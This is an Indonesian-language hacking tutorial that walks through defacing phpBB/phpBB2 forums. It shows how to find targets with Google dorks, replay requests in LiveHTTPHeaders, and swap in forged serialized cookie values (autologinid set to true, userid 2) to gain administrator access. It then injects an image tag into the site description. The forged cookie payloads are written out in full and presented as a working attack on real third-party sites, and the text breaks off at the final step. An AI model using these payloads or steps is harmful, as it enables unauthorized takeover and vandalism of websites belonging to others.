#HDTEAM Deface PHPBB/PHPBB2 dengan menggunakan LiveHTTPHeader

Yang dibutuhkan:
- Browser mozilla / firefox 1.0.3 (new version) atau versi yg dibawahnya.
- LiveHTTPHeader version 0.10 (new version) atau dibawahnya.

Cara Install LiveHTTPHeader pada Browser Firefox sbb:
- Install dulu Browser Firefox setelah itu
- Browsing menggunakan Firefox yang sudah terinstall ke URL: http://livehttpheaders.mozdev.org/installation.html liat gbr berikut:


- Klik Install Now …



- Setelah proses Install selesai .. Close (X) windows Extensions .. trus Close (X) Browser Firefox nya
- Buka kembali browser Firefoxnya dan lihat di Toolnya FireFox
Sip .. sampe disini Kita udah menginstall LiveHTTPHeader pada Browser Firefox kita …dan selanjutnya mulai kita deface PHPBB/PHPBB2 … (terompet perang dibunyikan)

Deface PHPBB/PHPBB2
* Googling dengan Keyword allinurl:phpbb atau allinurl:phpbb2 site:org atau tau allinurl:phpbb2 site:nl atau yg lainnya terserah kreasi loe2x pada deh.. khan dah pada mahir googling.. ☺

Persiapkan Jampe2xnya:

Jampe2x pertama:
a:2:{s:11:"autologinid";s:32:"602baahpepms74d4cb6f2d012e1e4019";s:6:"userid";s:1:"2";}

Jampe2x kedua:
a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bb%3A1%3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%222%22%3B%7D

- Kalo udah dapet target, misalnya seperti ini:


- Trus buka LiveHTTPHeadernya di Tool Firefox seperti ini, klik tuh LiveHttpHeadernya.

Setelah di klik akan muncul windows Live HTTP Headers (masih kosong) ← mesti kosong ingat!!! Kayak gambar dibawah ini:



- Klik Reload pada Firefoxnya …. LiveHttpHeadernya jangan ditutup yah.. perhatikan pada LiveHttpHeadernya dia akan terisi oleh data Heading dari URL target … spt gbr dibawah ini:


Lalu klik didalam windows LiveHttpHeaders dilanjutkan dengan klik Replay pada windows LiveHttpHeader juga, sehingga nanti muncul windows Live Http Reply, Seperti gbr dibawah ini:


Nah kita bias liat data cookiesnya sama session id nya, langkah berikutnya menghilangkan session IDnya
Cookie: phpbb2mysql_data=a%3A0%3A%7B%7D; phpbb2mysql_sid=88da2bbdc1a3a789df094d50d91f7e3b
Dengan cara delete aja dari windows Live Http Reply nya
Kita hilangkan menjadi :
Cookie: phpbb2mysql_data=a%3A0%3A%7B%7D
Lihat gambar:

Lalu klik Replay lagi pada Live Http Replay
Ketika meng-klik replay maka di halaman target agar kembali ter-Refresh secara otomatis … biarin aja sampe halaman target (halaman utama) teresfresh penuh (done) okeh cooy…
Selanjutnya ..

- Masukan jampe2x pertama ke windows Live Http Replay
Cookie: phpbb2mysql_data=a%3A0%3A%7B%7D dirubah menjadi
Cookie: phpbb2mysql_data=a:2:{s:11:"autologinid";s:32:"602baahpepms74d4cb6f2d012e1e4019";s:6:"userid";s:1:"2";}
Lihat gambar berikut:


Lalu klik Replay lagi … perhatikan di Halaman target (halaman utama) akan kembali terefresh secara otomatis… biarkan sampai done ..

- Masukan Jampe2x yg kedua yaitu
a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bb%3A1%3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%222%22%3B%7D

Sebelumnya :
Cookie: phpbb2mysql_data=a:2:{s:11:"autologinid";s:32:"602baahpepms74d4cb6f2d012e1e4019";s:6:"userid";s:1:"2";}

Menjadi:
Cookie: phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bb%3A1%3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%222%22%3B%7D

Pada gambar terlihat sebagai berikut:


Lalu Klik Replay Lagiiii coyyy
Lalu …..
Lihat di Halaman utama akan terifresh secara otomatis lageee ,,, dan kalau loe beruntung maka loe udah login sebagai administrator …. :D liat di halaman target atas kalo ada tulisan logout(nama-adminnya) atau paling bawah kalo ada tulisan Go to Administration Panel artinya loe udah sukses sevagai adminya .. selanjutnya loe klik Go to Administration Panel
Seperti gbr dibawah ini:


Trus isi admin forumnya tuh kayak gini biasanya :

Masuk aja ke Configuration



Ganti Site Description nya pake misalnya :
<img src="http://www.geocities.com/achonk_cool/radiation2.jpg">
Jadi gini nih


Trus klik SUBMIT paling bawah tuh
Trus liat hasilnya di sini :

